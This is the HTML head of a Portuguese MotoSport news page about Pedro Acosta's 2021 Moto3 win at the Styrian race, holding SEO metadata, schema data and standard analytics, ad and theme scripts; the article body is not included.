

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/moto-gp/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico/
body_size: 35609
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>Moto3, 2021, Estíria – Acosta (1º): “Vencer aqui foi fantástico” - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Após uma corrida fantástica e de duelo permanente entre Sergio Garcia e Pedro Acosta, apenas a queda na última volta do piloto da GasGas permitiu definir o vencedor da corrida de Moto3. Vejamos o que eles disseram: Pedro Acosta (1º): &quot;Vencer aqui no Red Bull Ring foi fantástico. O Sergio hoje estava muito veloz como" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Ricardo Ferreira"/>
	<link rel="canonical" href="https://www.motosport.com.pt/moto-gp/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Moto3, 2021, Estíria – Acosta (1º): “Vencer aqui foi fantástico” - MotoSport" />
		<meta property="og:description" content="Após uma corrida fantástica e de duelo permanente entre Sergio Garcia e Pedro Acosta, apenas a queda na última volta do piloto da GasGas permitiu definir o vencedor da corrida de Moto3. Vejamos o que eles disseram: Pedro Acosta (1º): &quot;Vencer aqui no Red Bull Ring foi fantástico. O Sergio hoje estava muito veloz como" />
		<meta property="og:url" content="https://www.motosport.com.pt/moto-gp/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-vencedor-estiria.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-vencedor-estiria.jpg" />
		<meta property="og:image:width" content="847" />
		<meta property="og:image:height" content="472" />
		<meta property="article:published_time" content="2021-08-08T10:15:21+00:00" />
		<meta property="article:modified_time" content="2021-08-08T10:15:50+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Moto3, 2021, Estíria – Acosta (1º): “Vencer aqui foi fantástico” - MotoSport" />
		<meta name="twitter:description" content="Após uma corrida fantástica e de duelo permanente entre Sergio Garcia e Pedro Acosta, apenas a queda na última volta do piloto da GasGas permitiu definir o vencedor da corrida de Moto3. Vejamos o que eles disseram: Pedro Acosta (1º): &quot;Vencer aqui no Red Bull Ring foi fantástico. O Sergio hoje estava muito veloz como" />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2021/08/acosta-vencedor-estiria.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","position":2,"name":"Moto GP","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto3\/#listItem","name":"Moto3"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto3\/#listItem","position":3,"name":"Moto3","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto3\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico\/#listItem","name":"Moto3, 2021, Est\u00edria &#8211; Acosta (1\u00ba): &#8220;Vencer aqui foi fant\u00e1stico&#8221;"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico\/#listItem","position":4,"name":"Moto3, 2021, Est\u00edria &#8211; Acosta (1\u00ba): &#8220;Vencer aqui foi fant\u00e1stico&#8221;","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto3\/#listItem","name":"Moto3"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico\/#newsarticle","name":"Moto3, 2021, Est\u00edria \u2013 Acosta (1\u00ba): \u201cVencer aqui foi fant\u00e1stico\u201d - MotoSport","headline":"Moto3, 2021, Est\u00edria &#8211; Acosta (1\u00ba): &#8220;Vencer aqui foi fant\u00e1stico&#8221;","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2021\/08\/acosta-vencedor-estiria.jpg","width":847,"height":472},"datePublished":"2021-08-08T11:15:21+01:00","dateModified":"2021-08-08T11:15:50+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico\/#webpage"},"articleSection":"Moto GP, Moto3, Motosport, dixit, Est\u00edria, gasgas, KTM, Moto3 Corrida, Pedro Acosta, p\u00f3dio, Romano Fenati, Sergio Garcia","dateline":"Publicado em Agosto 8, 2021."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author","url":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/","name":"Ricardo Ferreira","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9fd4b574eaaaedd3bd9d2e1ad4e1324f083a4e3aea66d58efa5bd8d8119b7506?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ricardo Ferreira"}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico\/#webpage","url":"https:\/\/www.motosport.com.pt\/moto-gp\/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico\/","name":"Moto3, 2021, Est\u00edria \u2013 Acosta (1\u00ba): \u201cVencer aqui foi fant\u00e1stico\u201d - MotoSport","description":"Ap\u00f3s uma corrida fant\u00e1stica e de duelo permanente entre Sergio Garcia e Pedro Acosta, apenas a queda na \u00faltima volta do piloto da GasGas permitiu definir o vencedor da corrida de Moto3. Vejamos o que eles disseram: Pedro Acosta (1\u00ba): \"Vencer aqui no Red Bull Ring foi fant\u00e1stico. O Sergio hoje estava muito veloz como","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/ricardo-ferreira\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2021\/08\/acosta-vencedor-estiria.jpg","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico\/#mainImage","width":847,"height":472},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico\/#mainImage"},"datePublished":"2021-08-08T11:15:21+01:00","dateModified":"2021-08-08T11:15:50+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; Moto3, 2021, Estíria &#8211; Acosta (1º): &#8220;Vencer aqui foi fantástico&#8221;" href="https://www.motosport.com.pt/moto-gp/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/moto-gp\/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
